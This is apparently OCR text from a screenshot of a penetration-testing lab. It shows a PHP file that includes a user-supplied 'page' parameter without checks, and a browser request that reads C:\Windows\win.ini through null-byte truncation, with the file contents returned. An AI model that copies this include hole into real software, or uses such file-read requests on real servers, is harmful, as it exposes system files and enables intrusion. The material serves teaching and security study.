 OPEN FILES
test.php
FOLDERS
WWW
dvwa
range
test
dhj.php
help.php
test.php
test.php
1 <?php
2 if (@$_GET['page']) {
3 echo $_GET['page'].".php";
4 include $_GET['page'].".php";
5
6 } else {
7 include "./help.php";
8 }
9 ?>
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://10.11.11.20/test.php?...
view-source:http://10.11.11.20/test.php?page=C:\Windows\win.ini%00
Google c SQL注入 渗透文章 github blog python doc
1 C:\Windows\win.ini.php; for 16-bit app support
2 [fonts]
3 [extensions]
4 [mci extensions]
5 [files]
6 [Mail]
7 MAPI=1
8 [MCI Extensions.BAK]